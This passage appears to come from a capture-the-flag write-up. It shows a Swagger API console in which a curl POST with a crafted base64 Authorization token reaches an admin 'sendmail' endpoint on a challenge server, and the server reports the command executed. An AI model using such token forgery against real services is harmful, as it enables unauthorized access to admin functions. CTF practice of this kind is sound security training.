 Execute
Clear
Responses
Response content type
application/json
Curl
curl -X 'POST' \
  'http://challenge.ctf.games:30706/api/admin/sendmail' \
  -H 'accept: application/json' \
  -H 'Authorization: dGVzdHVzZXIuMS4xNzMwNTI2MDg0Cg==' \
  -H 'Content-Type: application/json' \
  -d '{
  "plant_id": 1
}'
Request URL
http://challenge.ctf.games:30706/api/admin/sendmail
Server response
Code
Details
200
Response body
{
  "message": "Sendmail command executed"
}
Download
Response headers
connection: close
content-length: 40
content-type: application/json
date: Sat,02 Nov 2024 04:59:57 GMT
server: Werkzeug/3.0.4 Python/3.10.15